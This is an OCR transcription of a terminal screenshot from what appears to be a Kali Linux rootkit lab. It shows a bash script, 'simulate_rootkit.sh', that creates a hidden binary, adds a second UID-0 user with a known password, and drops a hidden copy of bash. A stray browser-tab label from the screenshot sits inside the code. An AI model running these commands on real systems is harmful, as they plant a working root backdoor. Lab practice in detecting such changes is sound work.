 1 2 3 4
kali@kali: ~/RootkitLab
File Actions Edit View Help
GNU nano 8.4 simulate_rootkit.sh *
#!/bin/bash
echo "[*] Simulating hidden file..."
sudo touch /usr/bin/.hidden_binary
sudo chmod +x /usr/bin/.hidden_binary
Google Chr...
echo "[*] Adding fake root user..."
sudo useradd -u 0 -o -g 0 ghostuser -s /bin/bash -M
echo "ghostuser:rootkit" | sudo chpasswd
echo "[*] Dropping hidden bash shell..."
sudo cp /bin/bash /usr/bin/.bash_hidden
sudo chmod +x /usr/bin/.bash_hidden
echo "[+] Simulation complete. Rootkit-like behavior has been introduced."